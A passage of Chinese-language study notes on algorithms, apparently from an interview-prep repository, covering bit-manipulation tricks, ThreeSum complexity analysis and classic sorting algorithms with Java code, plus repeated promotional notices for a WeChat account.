int find(int p) {
return id[p];
}
boolean connect(int u, int v) {
return find(u) == find(v);
}
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

位运算
基本原理
0s 表示一串 0,1s 表示一串 1。
x ^ 0s = x x & 0s = 0 x | 0s = x x ^ 1s = ~x x & 1s = x x | 1s = 1s x ^ x = 0 x & x = x x | x = x
- 利用 x ^ 1s = ~x 的特点,可以将位级表示翻转;利用 x ^ x = 0 的特点,可以将三个数中重复的两个数去除,只留下另一个数。
- 利用 x & 0s = 0 和 x & 1s = x 的特点,可以实现掩码操作。一个数 num 与 mask:00111100 进行位与操作,只保留 num 中与 mask 的 1 部分相对应的位。
- 利用 x | 0s = x 和 x | 1s = 1s 的特点,可以实现设值操作。一个数 num 与 mask:00111100 进行位或操作,将 num 中与 mask 的 1 部分相对应的位都设置为 1。
位与运算技巧:
- n&(n-1) 去除 n 的位级表示中最低的那一位。例如对于二进制表示 10110100,减去 1 得到 10110011,这两个数相与得到 10110000。
- n&(-n) 得到 n 的位级表示中最低的那一位。-n 得到 n 的反码加 1,对于二进制表示 10110100,-n 得到 01001100,相与得到 00000100。
- n-n&(~n+1) 去除 n 的位级表示中最高的那一位。
移位运算:
- >> n 为算术右移,相当于除以 2n;
- >>> n 为无符号右移,左边会补上 0。
- << n 为算术左移,相当于乘以 2n。
** mask 计算**
要获取 111111111,将 0 取反即可,~0。
要得到只有第 i 位为 1 的 mask,将 1 向左移动 i-1 位即可,1<<(i-1) 。例如 1<<4 得到只有第 5 位为 1 的 mask :00010000。
要得到 1 到 i 位为 1 的 mask,1<<(i+1)-1 即可,例如将 1<<(4+1)-1 = 00010000-1 = 00001111。
要得到 1 到 i 位为 0 的 mask,只需将 1 到 i 位为 1 的 mask 取反,即 ~(1<<(i+1)-1)。
Java 中的位操作
static int Integer.bitCount(); // 统计 1 的数量
static int Integer.highestOneBit(); // 获得最高位
static String toBinaryString(int i); // 转换为二进制表示的字符串
1. 统计两个数的二进制表示有多少位不同
Input: x = 1, y = 4
Output: 2
Explanation:
1 (0 0 0 1)
4 (0 1 0 0)
↑ ↑
The above arrows point to positions where the corresponding bits are different.
对两个数进行异或操作,位级表示不同的那一位为 1,统计有多少个 1 即可。
public int hammingDistance(int x, int y) {
int z = x ^ y;
int cnt = 0;
while(z != 0) {
if ((z & 1) == 1) cnt++;
z = z >> 1;
}
return cnt;
}
使用 z&(z-1) 去除 z 位级表示最低的那一位。
public int hammingDistance(int x, int y) {
int z = x ^ y;
int cnt = 0;
while (z != 0) {
z &= (z - 1);
cnt++;
}
return cnt;
}
可以使用 Integer.bitcount() 来统计 1 个的个数。
public int hammingDistance(int x, int y) {
return Integer.bitCount(x ^ y);
}
2. 数组中唯一一个不重复的元素
Input: [4,1,2,1,2]
Output: 4
两个相同的数异或的结果为 0,对所有数进行异或操作,最后的结果就是单独出现的那个数。
public int singleNumber(int[] nums) {
int ret = 0;
for (int n : nums) ret = ret ^ n;
return ret;
}
3. 找出数组中缺失的那个数
Input: [3,0,1]
Output: 2
题目描述:数组元素在 0-n 之间,但是有一个数是缺失的,要求找到这个缺失的数。
public int missingNumber(int[] nums) {
int ret = 0;
for (int i = 0; i < nums.length; i++) {
ret = ret ^ i ^ nums[i];
}
return ret ^ nums.length;
}
4. 数组中不重复的两个元素
260. Single Number III (Medium)
两个不相等的元素在位级表示上必定会有一位存在不同。
将数组的所有元素异或得到的结果为不存在重复的两个元素异或的结果。
diff &= -diff 得到出 diff 最右侧不为 0 的位,也就是不存在重复的两个元素在位级表示上最右侧不同的那一位,利用这一位就可以将两个元素区分开来。
public int[] singleNumber(int[] nums) {
int diff = 0;
for (int num : nums) diff ^= num;
diff &= -diff; // 得到最右一位
int[] ret = new int[2];
for (int num : nums) {
if ((num & diff) == 0) ret[0] ^= num;
else ret[1] ^= num;
}
return ret;
}
5. 翻转一个数的比特位
public int reverseBits(int n) {
int ret = 0;
for (int i = 0; i < 32; i++) {
ret <<= 1;
ret |= (n & 1);
n >>>= 1;
}
return ret;
}
如果该函数需要被调用很多次,可以将 int 拆成 4 个 byte,然后缓存 byte 对应的比特位翻转,最后再拼接起来。
private static Map<Byte, Integer> cache = new HashMap<>();
public int reverseBits(int n) {
int ret = 0;
for (int i = 0; i < 4; i++) {
ret <<= 8;
ret |= reverseByte((byte) (n & 0b11111111));
n >>= 8;
}
return ret;
}
private int reverseByte(byte b) {
if (cache.containsKey(b)) return cache.get(b);
int ret = 0;
byte t = b;
for (int i = 0; i < 8; i++) {
ret <<= 1;
ret |= t & 1;
t >>= 1;
}
cache.put(b, ret);
return ret;
}
6. 不用额外变量交换两个整数
a = a ^ b;
b = a ^ b;
a = a ^ b;
7. 判断一个数是不是 2 的 n 次方
二进制表示只有一个 1 存在。
public boolean isPowerOfTwo(int n) {
return n > 0 && Integer.bitCount(n) == 1;
}
利用 1000 & 0111 == 0 这种性质,得到以下解法:
public boolean isPowerOfTwo(int n) {
return n > 0 && (n & (n - 1)) == 0;
}
8. 判断一个数是不是 4 的 n 次方
这种数在二进制表示中有且只有一个奇数位为 1,例如 16(10000)。
public boolean isPowerOfFour(int num) {
return num > 0 && (num & (num - 1)) == 0 && (num & 0b01010101010101010101010101010101) != 0;
}
也可以使用正则表达式进行匹配。
public boolean isPowerOfFour(int num) {
return Integer.toString(num, 4).matches("10*");
}
9. 判断一个数的位级表示是否不会出现连续的 0 和 1
693. Binary Number with Alternating Bits (Easy)
Input: 10
Output: True
Explanation:
The binary representation of 10 is: 1010.
Input: 11
Output: False
Explanation:
The binary representation of 11 is: 1011.
对于 1010 这种位级表示的数,把它向右移动 1 位得到 101,这两个数每个位都不同,因此异或得到的结果为 1111。
public boolean hasAlternatingBits(int n) {
int a = (n ^ (n >> 1));
return (a & (a + 1)) == 0;
}
10. 求一个数的补码
Input: 5
Output: 2
Explanation: The binary representation of 5 is 101 (no leading zero bits), and its complement is 010. So you need to output 2.
题目描述:不考虑二进制表示中的首 0 部分。
对于 00000101,要求补码可以将它与 00000111 进行异或操作。那么问题就转换为求掩码 00000111。
public int findComplement(int num) {
if (num == 0) return 1;
int mask = 1 << 30;
while ((num & mask) == 0) mask >>= 1;
mask = (mask << 1) - 1;
return num ^ mask;
}
可以利用 Java 的 Integer.highestOneBit() 方法来获得含有首 1 的数。
public int findComplement(int num) {
if (num == 0) return 1;
int mask = Integer.highestOneBit(num);
mask = (mask << 1) - 1;
return num ^ mask;
}
对于 10000000 这样的数要扩展成 11111111,可以利用以下方法:
mask |= mask >> 1 11000000
mask |= mask >> 2 11110000
mask |= mask >> 4 11111111
public int findComplement(int num) {
int mask = num;
mask |= mask >> 1;
mask |= mask >> 2;
mask |= mask >> 4;
mask |= mask >> 8;
mask |= mask >> 16;
return (mask ^ num);
}
11. 实现整数的加法
371. Sum of Two Integers (Easy)
a ^ b 表示没有考虑进位的情况下两数的和,(a & b) << 1 就是进位。
递归会终止的原因是 (a & b) << 1 最右边会多一个 0,那么继续递归,进位最右边的 0 会慢慢增多,最后进位会变为 0,递归终止。
public int getSum(int a, int b) {
return b == 0 ? a : getSum((a ^ b), (a & b) << 1);
}
12. 字符串数组最大乘积
318. Maximum Product of Word Lengths (Medium)
Given ["abcw", "baz", "foo", "bar", "xtfn", "abcdef"]
Return 16
The two words can be "abcw", "xtfn".
题目描述:字符串数组的字符串只含有小写字符。求解字符串数组中两个字符串长度的最大乘积,要求这两个字符串不能含有相同字符。
本题主要问题是判断两个字符串是否含相同字符,由于字符串只含有小写字符,总共 26 位,因此可以用一个 32 位的整数来存储每个字符是否出现过。
public int maxProduct(String[] words) {
int n = words.length;
int[] val = new int[n];
for (int i = 0; i < n; i++) {
for (char c : words[i].toCharArray()) {
val[i] |= 1 << (c - 'a');
}
}
int ret = 0;
for (int i = 0; i < n; i++) {
for (int j = i + 1; j < n; j++) {
if ((val[i] & val[j]) == 0) {
ret = Math.max(ret, words[i].length() * words[j].length());
}
}
}
return ret;
}
13. 统计从 0 ~ n 每个数的二进制表示中 1 的个数
对于数字 6(110),它可以看成是 4(100) 再加一个 2(10),因此 dp[i] = dp[i&(i-1)] + 1;
public int[] countBits(int num) {
int[] ret = new int[num + 1];
for(int i = 1; i <= num; i++){
ret[i] = ret[i&(i-1)] + 1;
}
return ret;
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 7.3 节 算法
算法分析
数学模型
1. 近似
N3/6-N2/2+N/3 ~ N3/6。使用 ~f(N) 来表示所有随着 N 的增大除以 f(N) 的结果趋近于 1 的函数。
2. 增长数量级
N3/6-N2/2+N/3 的增长数量级为 O(N3)。增长数量级将算法与它的具体实现隔离开来,一个算法的增长数量级为 O(N3) 与它是否用 Java 实现,是否运行于特定计算机上无关。
3. 内循环
执行最频繁的指令决定了程序执行的总时间,把这些指令称为程序的内循环。
4. 成本模型
使用成本模型来评估算法,例如数组的访问次数就是一种成本模型。
注意事项
1. 大常数
在求近似时,如果低级项的常数系数很大,那么近似的结果是错误的。
2. 缓存
计算机系统会使用缓存技术来组织内存,访问数组相邻的元素会比访问不相邻的元素快很多。
3. 对最坏情况下的性能的保证
在核反应堆、心脏起搏器或者刹车控制器中的软件,最坏情况下的性能是十分重要的。
4. 随机化算法
通过打乱输入,去除算法对输入的依赖。
5. 均摊分析
将所有操作的总成本除于操作总数来将成本均摊。例如对一个空栈进行 N 次连续的 push() 调用需要访问数组的次数为 N+4+8+16+...+2N=5N-4(N 是向数组写入元素的次数,其余都是调整数组大小时进行复制需要的访问数组次数),均摊后访问数组的平均次数为常数。
ThreeSum
ThreeSum 用于统计一个数组中和为 0 的三元组数量。
public interface ThreeSum {
int count(int[] nums);
}
1. ThreeSumSlow
该算法的内循环为 if (nums[i] + nums[j] + nums[k] == 0) 语句,总共执行的次数为 N(N-1)(N-2) = N3/6-N2/2+N/3,因此它的近似执行次数为 ~N3/6,增长数量级为 O(N3)。
public class ThreeSumSlow implements ThreeSum {
@Override
public int count(int[] nums) {
int N = nums.length;
int cnt = 0;
for (int i = 0; i < N; i++) {
for (int j = i + 1; j < N; j++) {
for (int k = j + 1; k < N; k++) {
if (nums[i] + nums[j] + nums[k] == 0) {
cnt++;
}
}
}
}
return cnt;
}
}
2. ThreeSumBinarySearch
将数组进行排序,对两个元素求和,并用二分查找方法查找是否存在该和的相反数,如果存在,就说明存在和为 0 的三元组。
应该注意的是,只有数组不含有相同元素才能使用这种解法,否则二分查找的结果会出错。
该方法可以将 ThreeSum 算法增长数量级降低为 O(N2logN)。
public class ThreeSumBinarySearch implements ThreeSum {
@Override
public int count(int[] nums) {
Arrays.sort(nums);
int N = nums.length;
int cnt = 0;
for (int i = 0; i < N; i++) {
for (int j = i + 1; j < N; j++) {
int target = -nums[i] - nums[j];
int index = BinarySearch.search(nums, target);
// 应该注意这里的下标必须大于 j,否则会重复统计。
if (index > j) {
cnt++;
}
}
}
return cnt;
}
}
public class BinarySearch {
public static int search(int[] nums, int target) {
int l = 0, h = nums.length - 1;
while (l <= h) {
int m = l + (h - l) / 2;
if (target == nums[m]) {
return m;
} else if (target > nums[m]) {
l = m + 1;
} else {
h = m - 1;
}
}
return -1;
}
}
3. ThreeSumTwoPointer
更有效的方法是先将数组排序,然后使用双指针进行查找,时间复杂度为 O(N2)。
同样不适用与数组存在重复元素的情况。
public class ThreeSumTwoPointer implements ThreeSum {
@Override
public int count(int[] nums) {
int N = nums.length;
int cnt = 0;
Arrays.sort(nums);
for (int i = 0; i < N - 2; i++) {
int l = i + 1, h = N - 1, target = -nums[i];
while (l < h) {
int sum = nums[l] + nums[h];
if (sum == target) {
cnt++;
l++;
h--;
} else if (sum < target) {
l++;
} else {
h--;
}
}
}
return cnt;
}
}
倍率实验
如果 T(N) ~ aNblogN,那么 T(2N)/T(N) ~ 2b。
例如对于暴力的 ThreeSum 算法,近似时间为 ~N3/6。进行如下实验:多次运行该算法,每次取的 N 值为前一次的两倍,统计每次执行的时间,并统计本次运行时间与前一次运行时间的比值,得到如下结果:
| N | Time(ms) | Ratio |
|---|---|---|
| 500 | 48 | / |
| 1000 | 320 | 6.7 |
| 2000 | 555 | 1.7 |
| 4000 | 4105 | 7.4 |
| 8000 | 33575 | 8.2 |
| 16000 | 268909 | 8.0 |
可以看到,T(2N)/T(N) ~ 23,因此可以确定 T(N) ~ aN3logN。
public class RatioTest {
public static void main(String[] args) {
int N = 500;
int loopTimes = 7;
double preTime = -1;
while (loopTimes-- > 0) {
int[] nums = new int[N];
StopWatch.start();
ThreeSum threeSum = new ThreeSumSlow();
int cnt = threeSum.count(nums);
System.out.println(cnt);
double elapsedTime = StopWatch.elapsedTime();
double ratio = preTime == -1 ? 0 : elapsedTime / preTime;
System.out.println(N + " " + elapsedTime + " " + ratio);
preTime = elapsedTime;
N *= 2;
}
}
}
public class StopWatch {
private static long start;
public static void start() {
start = System.currentTimeMillis();
}
public static double elapsedTime() {
long now = System.currentTimeMillis();
return (now - start) / 1000.0;
}
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

排序
约定
待排序的元素需要实现 Java 的 Comparable 接口,该接口有 compareTo() 方法,可以用它来判断两个元素的大小关系。
使用辅助函数 less() 和 swap() 来进行比较和交换的操作,使得代码的可读性和可移植性更好。
排序算法的成本模型是比较和交换的次数。
public abstract class Sort<T extends Comparable<T>> {
public abstract void sort(T[] nums);
protected boolean less(T v, T w) {
return v.compareTo(w) < 0;
}
protected void swap(T[] a, int i, int j) {
T t = a[i];
a[i] = a[j];
a[j] = t;
}
}
选择排序
从数组中选择最小元素,将它与数组的第一个元素交换位置。再从数组剩下的元素中选择出最小的元素,将它与数组的第二个元素交换位置。不断进行这样的操作,直到将整个数组排序。
选择排序需要 ~N2/2 次比较和 ~N 次交换,它的运行时间与输入无关,这个特点使得它对一个已经排序的数组也需要这么多的比较和交换操作。

public class Selection<T extends Comparable<T>> extends Sort<T> {
@Override
public void sort(T[] nums) {
int N = nums.length;
for (int i = 0; i < N - 1; i++) {
int min = i;
for (int j = i + 1; j < N; j++) {
if (less(nums[j], nums[min])) {
min = j;
}
}
swap(nums, i, min);
}
}
}
冒泡排序
从左到右不断交换相邻逆序的元素,在一轮的循环之后,可以让未排序的最大元素上浮到右侧。
在一轮循环中,如果没有发生交换,那么说明数组已经是有序的,此时可以直接退出。

public class Bubble<T extends Comparable<T>> extends Sort<T> {
@Override
public void sort(T[] nums) {
int N = nums.length;
boolean isSorted = false;
for (int i = N - 1; i > 0 && !isSorted; i--) {
isSorted = true;
for (int j = 0; j < i; j++) {
if (less(nums[j + 1], nums[j])) {
isSorted = false;
swap(nums, j, j + 1);
}
}
}
}
}
插入排序
每次都将当前元素插入到左侧已经排序的数组中,使得插入之后左侧数组依然有序。
对于数组 {3, 5, 2, 4, 1},它具有以下逆序:(3, 2), (3, 1), (5, 2), (5, 4), (5, 1), (2, 1), (4, 1),插入排序每次只能交换相邻元素,令逆序数量减少 1,因此插入排序需要交换的次数为逆序数量。
插入排序的时间复杂度取决于数组的初始顺序,如果数组已经部分有序了,那么逆序较少,需要的交换次数也就较少,时间复杂度较低。
- 平均情况下插入排序需要 ~N2/4 比较以及 ~N2/4 次交换;
- 最坏的情况下需要 ~N2/2 比较以及 ~N2/2 次交换,最坏的情况是数组是倒序的;
- 最好的情况下需要 N-1 次比较和 0 次交换,最好的情况就是数组已经有序了。

public class Insertion<T extends Comparable<T>> extends Sort<T> {
@Override
public void sort(T[] nums) {
int N = nums.length;
for (int i = 1; i < N; i++) {
for (int j = i; j > 0 && less(nums[j], nums[j - 1]); j--) {
swap(nums, j, j - 1);
}
}
}
}
希尔排序
对于大规模的数组,插入排序很慢,因为它只能交换相邻的元素,每次只能将逆序数量减少 1。希尔排序的出现就是为了解决插入排序的这种局限性,它通过交换不相邻的元素,每次可以将逆序数量减少大于 1。
希尔排序使用插入排序对间隔 h 的序列进行排序。通过不断减小 h,最后令 h=1,就可以使得整个数组是有序的。

public class Shell<T extends Comparable<T>> extends Sort<T> {
@Override
public void sort(T[] nums) {
int N = nums.length;
int h = 1;
while (h < N / 3) {
h = 3 * h + 1; // 1, 4, 13, 40, ...
}
while (h >= 1) {
for (int i = h; i < N; i++) {
for (int j = i; j >= h && less(nums[j], nums[j - h]); j -= h) {
swap(nums, j, j - h);
}
}
h = h / 3;
}
}
}
希尔排序的运行时间达不到平方级别,使用递增序列 1, 4, 13, 40, ... 的希尔排序所需要的比较次数不会超过 N 的若干倍乘于递增序列的长度。后面介绍的高级排序算法只会比希尔排序快两倍左右。
归并排序
归并排序的思想是将数组分成两部分,分别进行排序,然后归并起来。

1. 归并方法
归并方法将数组中两个已经排序的部分归并成一个。
public abstract class MergeSort<T extends Comparable<T>> extends Sort<T> {
protected T[] aux;
protected void merge(T[] nums, int l, int m, int h) {
int i = l, j = m + 1;
for (int k = l; k <= h; k++) {
aux[k] = nums[k]; // 将数据复制到辅助数组
}
for (int k = l; k <= h; k++) {
if (i > m) {
nums[k] = aux[j++];
} else if (j > h) {
nums[k] = aux[i++];
} else if (aux[i].compareTo(aux[j]) <= 0) {
nums[k] = aux[i++]; // 先进行这一步,保证稳定性
} else {
nums[k] = aux[j++];
}
}
}
}
2. 自顶向下归并排序
将一个大数组分成两个小数组去求解。
因为每次都将问题对半分成两个子问题,这种对半分的算法复杂度一般为 O(NlogN)。
public class Up2DownMergeSort<T extends Comparable<T>> extends MergeSort<T> {
@Override
public void sort(T[] nums) {
aux = (T[]) new Comparable[nums.length];
sort(nums, 0, nums.length - 1);
}
private void sort(T[] nums, int l, int h) {
if (h <= l) {
return;
}
int mid = l + (h - l) / 2;
sort(nums, l, mid);
sort(nums, mid + 1, h);
merge(nums, l, mid, h);
}
}
3. 自底向上归并排序
先归并那些微型数组,然后成对归并得到的微型数组。
public class Down2UpMergeSort<T extends Comparable<T>> extends MergeSort<T> {
@Override
public void sort(T[] nums) {
int N = nums.length;
aux = (T[]) new Comparable[N];
for (int sz = 1; sz < N; sz += sz) {
for (int lo = 0; lo < N - sz; lo += sz + sz) {
merge(nums, lo, lo + sz - 1, Math.min(lo + sz + sz - 1, N - 1));
}
}
}
}
快速排序
1. 基本算法
- 归并排序将数组分为两个子数组分别排序,并将有序的子数组归并使得整个数组排序;
- 快速排序通过一个切分元素将数组分为两个子数组,左子数组小于等于切分元素,右子数组大于等于切分元素,将这两个子数组排序也就将整个数组排序了。

public class QuickSort<T extends Comparable<T>> extends Sort<T> {
@Override
public void sort(T[] nums) {
shuffle(nums);
sort(nums, 0, nums.length - 1);
}
private void sort(T[] nums, int l, int h) {
if (h <= l)
return;
int j = partition(nums, l, h);
sort(nums, l, j - 1);
sort(nums, j + 1, h);
}
private void shuffle(T[] nums) {
List<Comparable> list = Arrays.asList(nums);
Collections.shuffle(list);
list.toArray(nums);
}
}
2. 切分
取 a[l] 作为切分元素,然后从数组的左端向右扫描直到找到第一个大于等于它的元素,再从数组的右端向左扫描找到第一个小于它的元素,交换这两个元素。不断进行这个过程,就可以保证左指针 i 的左侧元素都不大于切分元素,右指针 j 的右侧元素都不小于切分元素。当两个指针相遇时,将切分元素 a[l] 和 a[j] 交换位置。

private int partition(T[] nums, int l, int h) {
int i = l, j = h + 1;
T v = nums[l];
while (true) {
while (less(nums[++i], v) && i != h) ;
while (less(v, nums[--j]) && j != l) ;
if (i >= j)
break;
swap(nums, i, j);
}
swap(nums, l, j);
return j;
}
3. 性能分析
快速排序是原地排序,不需要辅助数组,但是递归调用需要辅助栈。
快速排序最好的情况下是每次都正好将数组对半分,这样递归调用次数才是最少的。这种情况下比较次数为 CN=2CN/2+N,复杂度为 O(NlogN)。
最坏的情况下,第一次从最小的元素切分,第二次从第二小的元素切分,如此这般。因此最坏的情况下需要比较 N2/2。为了防止数组最开始就是有序的,在进行快速排序时需要随机打乱数组。
4. 算法改进
####### 4.1 切换到插入排序
因为快速排序在小数组中也会递归调用自己,对于小数组,插入排序比快速排序的性能更好,因此在小数组中可以切换到插入排序。
####### 4.2 三数取中
最好的情况下是每次都能取数组的中位数作为切分元素,但是计算中位数的代价很高。一种折中方法是取 3 个元素,并将大小居中的元素作为切分元素。
####### 4.3 三向切分
对于有大量重复元素的数组,可以将数组切分为三部分,分别对应小于、等于和大于切分元素。
三向切分快速排序对于有大量重复元素的随机数组可以在线性时间内完成排序。
public class ThreeWayQuickSort<T extends Comparable<T>> extends QuickSort<T> {
@Override
protected void sort(T[] nums, int l, int h) {
if (h <= l) {
return;
}
int lt = l, i = l + 1, gt = h;
T v = nums[l];
while (i <= gt) {
int cmp = nums[i].compareTo(v);
if (cmp < 0) {
swap(nums, lt++, i++);
} else if (cmp > 0) {
swap(nums, i, gt--);
} else {
i++;
}
}
sort(nums, l, lt - 1);
sort(nums, gt + 1, h);
}
}
5. 基于切分的快速选择算法
快速排序的 partition() 方法,会返回一个整数 j 使得 a[l..j-1] 小于等于 a[j],且 a[j+1..h] 大于等于 a[j],此时 a[j] 就是数组的第 j 大元素。
可以利用这个特性找出数组的第 k 个元素。
该算法是线性级别的,假设每次能将数组二分,那么比较的总次数为 (N+N/2+N/4+..),直到找到第 k 个元素,这个和显然小于 2N。
public T select(T[] nums, int k) {
int l = 0, h = nums.length - 1;
while (h > l) {
int j = partition(nums, l, h);
if (j == k) {
return nums[k];
} else if (j > k) {
h = j - 1;
} else {
l = j + 1;
}
}
return nums[k];
}
堆排序
1. 堆
堆中某个节点的值总是大于等于其子节点的值,并且堆是一颗完全二叉树。
堆可以用数组来表示,这是因为堆是完全二叉树,而完全二叉树很容易就存储在数组中。位置 k 的节点的父节点位置为 k/2,而它的两个子节点的位置分别为 2k 和 2k+1。这里不使用数组索引为 0 的位置,是为了更清晰地描述节点的位置关系。

public class Heap<T extends Comparable<T>> {
private T[] heap;
private int N = 0;
public Heap(int maxN) {
this.heap = (T[]) new Comparable[maxN + 1];
}
public boolean isEmpty() {
return N == 0;
}
public int size() {
return N;
}
private boolean less(int i, int j) {
return heap[i].compareTo(heap[j]) < 0;
}
private void swap(int i, int j) {
T t = heap[i];
heap[i] = heap[j];
heap[j] = t;
}
}
2. 上浮和下沉
在堆中,当一个节点比父节点大,那么需要交换这个两个节点。交换后还可能比它新的父节点大,因此需要不断地进行比较和交换操作,把这种操作称为上浮。

private void swim(int k) {
while (k > 1 && less(k / 2, k)) {
swap(k / 2, k);
k = k / 2;
}
}
类似地,当一个节点比子节点来得小,也需要不断地向下进行比较和交换操作,把这种操作称为下沉。一个节点如果有两个子节点,应当与两个子节点中最大那个节点进行交换。

private void sink(int k) {
while (2 * k <= N) {
int j = 2 * k;
if (j < N && less(j, j + 1))
j++;
if (!less(k, j))
break;
swap(k, j);
k = j;
}
}
3. 插入元素
将新元素放到数组末尾,然后上浮到合适的位置。
public void insert(Comparable v) {
heap[++N] = v;
swim(N);
}
4. 删除最大元素
从数组顶端删除最大的元素,并将数组的最后一个元素放到顶端,并让这个元素下沉到合适的位置。
public T delMax() {
T max = heap[1];
swap(1, N--);
heap[N + 1] = null;
sink(1);
return max;
}
5. 堆排序
把最大元素和当前堆中数组的最后一个元素交换位置,并且不删除它,那么就可以得到一个从尾到头的递减序列,从正向来看就是一个递增序列,这就是堆排序。
####### 5.1 构建堆
无序数组建立堆最直接的方法是从左到右遍历数组进行上浮操作。一个更高效的方法是从右至左进行下沉操作,如果一个节点的两个节点都已经是堆有序,那么进行下沉操作可以使得这个节点为根节点的堆有序。叶子节点不需要进行下沉操作,可以忽略叶子节点的元素,因此只需要遍历一半的元素即可。

####### 5.2 交换堆顶元素与最后一个元素
交换之后需要进行下沉操作维持堆的有序状态。
